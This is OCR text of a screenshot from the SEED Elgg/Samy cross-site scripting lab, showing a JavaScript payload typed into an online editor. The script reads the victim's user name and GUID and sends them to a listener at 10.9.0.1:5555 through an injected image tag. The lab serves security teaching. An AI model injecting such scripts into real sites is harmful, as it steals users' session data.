 seed_ubuntu (doing lab-1 main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sep 16 15:24
Samy : Elgg For SEED Lab Facebook SS lab 2 - Google Docs Edit Pad - Online Text Ed
https://www.editpad.org 170%
Editpad +
Rich Text Editor Grammar Checker
Plagiarism Checker Text Summarizer
Paraphrasing Tool Online HTML Editor
1 <script type="text/javascript">
2 window.onload = function(){
3 //JavaScript code to access user name, user guid, Time Stamp __'elgg'_ts
4 //and Security Token __'elgg'_token
5 var userName = "&name=" + elgg.session.user.name;
6 var guid = "&guid=" + elgg.session.user.guid;
7
8 document.write("<img src=http://10.9.0.1:5555?c=" + escape(userName) + escape(guid) + " >");
9
1 }
0 </script>
1
1
1
2
ADVERTISEMENT
ADVERTISEMENT
https://adclick.g.doubleclick.net/aclk?sa=l&ai=CMjY3LcQkY6K3FcOLrtoPi6O14A-Vi6Hpa8SThf7nEMas6pKMDhABII69nhxgs5BaoAGp9…nv&mp_ad=gdisplay&mp_ad_val=hostingfeaturesdisplayconv&gclid=EAIaIQobChMI4oG0k_yZ-gIVw4VLBR2LUQ38EAEYASAFEgI5xfD_BwE
Right Ctrl